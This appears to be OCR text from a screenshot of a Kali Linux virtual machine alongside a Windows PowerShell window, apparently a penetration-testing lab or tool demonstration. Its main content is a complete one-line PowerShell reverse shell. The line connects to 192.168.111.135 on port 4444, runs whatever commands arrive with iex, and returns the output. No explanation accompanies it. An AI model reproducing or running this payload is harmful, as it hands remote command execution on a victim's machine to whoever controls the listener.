 Kali-Linux VM 1.2020 ORIGINAL G - VMware Workstation 15 Player (Non-commercial use only)
Player
root@t3l3machus: ~
root@t3l3machus: ~ (on t3l3machus)
File Actions Edit View Help
root@t3l3machus: ~
root@t3l3machus:~#
Windows PowerShell
PS C:\Users\pxart> $client = New-Object System.Net.Sockets.TCPClient('192.168.111.1
35',4444);sleep(0.1);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};w
hile(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -Typ
eName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&
1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([t
ext.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Leng
th);$stream.Flush()};$client.Close()
Type here to search
Stationary traffic on 4...
ENG
13:37
21/11/2022
9